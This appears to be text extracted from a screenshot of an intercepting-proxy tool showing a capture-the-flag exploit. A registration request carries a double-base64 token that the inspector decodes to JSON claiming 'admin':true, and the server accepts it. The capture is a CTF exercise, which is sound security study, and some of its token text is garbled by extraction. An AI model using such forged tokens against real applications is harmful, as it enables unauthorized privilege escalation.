 Request
Pretty Raw Hex
\n
1 POST /api/register/2 HTTP/1.1
2 Host: challs.nusgreyhats.org:33336
3 Content-Length: 116
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://challs.nusgreyhats.org:33336
8 Referer:
http://challs.nusgreyhats.org:33336/register2.html?token=eyJuYW1lIjoiZG9
4YmKiLcJhZG1pbii6dHJ1ZSWiYsI6IMIiLCJhZG1pbiI6ZmFsc2V9
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 password=Y29uY2Fj&token=
ZXlKdVlXMWxJam9pWkc5NFlta2lMQ0poWkcxcGJpSTZkSEoxWlN3aVlTSTZJbUlpTENKSFpH
MXBiaUk2Wm1Gc2MyVjk=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 13
5 ETag: W/"d-jjcNx+nWrD8NVIcgaqLDc/Wqpbg"
6 Date: Mon, 22 Apr 2024 17:15:16 GMT
7 Connection: close
8
9 {
"err":false
}
Inspector
Selection 92 (0x5c)
Selected text
ZXlKdVlXMWxJam9pWkc5NFlta2lMQ0poWkcxcGJpSTZkSEoxWlN3aVlTSTZJbUlpTENKSF
pHMXBiaUk2Wm1Gc2MyVjk=
Decoded from: URL encoding
ZXlKdVlXMWxJam9pWkc5NFlta2lMQ0poWkcxcGJpSTZkSEoxWlN3aVlTSTZJbUlpTENKSF
pHMXBiaUk2Wm1Gc2MyVjk=
Decoded from: Base64
eyJuYW1lIjoiZG94YmkiLCJhZG1pbiI6dHJ1ZSwiYSI6ImIiLCJHZG1pbiI6ZmFsc2V9
Decoded from: Base64
{"name":"doxbi","admin":true,"a":"b","Gdmin":false}
Cancel Apply changes